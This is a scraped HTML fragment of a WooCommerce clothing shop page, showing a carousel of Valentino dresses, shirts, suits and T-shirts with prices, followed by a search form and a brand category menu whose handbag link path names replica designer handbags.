					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/valentino-dresses-19/">Valentino Dresses</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-17153 status-publish last instock product_cat-dresses-skirts product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="17153">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/valentino-dresses-25/" class="product-image-link" aria-label="Valentino Dresses">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1050-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1050-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1050-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1050-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1050-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1057-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1057-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1057-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1057-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1057-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/valentino-shopping-bag/?add-to-cart=17153" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17153" data-product_sku="DD-APPR-0001378" aria-label="Add to cart: &ldquo;Valentino Dresses&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentino Dresses&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17153" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-dresses-25/" data-id="17153" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/valentino-dresses-25/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17153"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="17153" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/valentino-dresses-25/">Valentino Dresses</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-17162 status-publish first instock product_cat-shirts-t-shirts product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="17162">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/valentino-shirts-6/" class="product-image-link" aria-label="Valentino Shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7503-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7503-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7503-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7503-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7503-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7510-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7510-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7510-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7510-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7510-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/valentino-shopping-bag/?add-to-cart=17162" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17162" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17162" data-product_sku="DD-APPR-0001379" aria-label="Add to cart: &ldquo;Valentino Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentino Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17162" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-shirts-6/" data-id="17162" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/valentino-shirts-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17162"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="17162" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/valentino-shirts-6/">Valentino Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-17171 status-publish last instock product_cat-shirts-t-shirts product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="17171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/valentino-shirts-7/" class="product-image-link" aria-label="Valentino Shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7512-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7512-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7512-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7512-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7512-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7519-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7519-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7519-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7519-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7519-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/valentino-shopping-bag/?add-to-cart=17171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17171" data-product_sku="DD-APPR-0001380" aria-label="Add to cart: &ldquo;Valentino Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentino Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17171" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-shirts-7/" data-id="17171" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/valentino-shirts-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17171"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="17171" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/valentino-shirts-7/">Valentino Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-17197 status-publish first instock product_cat-suits product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="17197">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/valentino-suits-7/" class="product-image-link" aria-label="Valentino Suits">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7218-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7218-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7218-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7218-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7218-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7224-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7224-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7224-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7224-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7224-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/valentino-shopping-bag/?add-to-cart=17197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17197" data-product_sku="DD-APPR-0001383" aria-label="Add to cart: &ldquo;Valentino Suits&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentino Suits&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17197" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-suits-7/" data-id="17197" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/valentino-suits-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17197"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="17197" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/valentino-suits-7/">Valentino Suits</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-17215 status-publish last instock product_cat-suits product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="17215">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/valentino-suits-9/" class="product-image-link" aria-label="Valentino Suits">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7226-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7226-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7226-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7226-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7226-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7233-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7233-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7233-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7233-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7233-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/valentino-shopping-bag/?add-to-cart=17215" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17215" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17215" data-product_sku="DD-APPR-0001385" aria-label="Add to cart: &ldquo;Valentino Suits&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentino Suits&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17215" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-suits-9/" data-id="17215" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/valentino-suits-9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17215"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="17215" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/valentino-suits-9/">Valentino Suits</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-17283 status-publish first instock product_cat-shirts-t-shirts product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="17283">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/valentino-t-shirts-5/" class="product-image-link" aria-label="Valentino T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0583-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0583-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0583-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0583-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0583-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0583-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0583-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0583.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0589-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0589-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0589-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0589-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0589-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0589-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0589-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0589.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/valentino-shopping-bag/?add-to-cart=17283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17283" data-product_sku="DD-APPR-0001393" aria-label="Add to cart: &ldquo;Valentino T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentino T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17283" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-t-shirts-5/" data-id="17283" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/valentino-t-shirts-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17283"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="17283" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/valentino-t-shirts-5/">Valentino T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
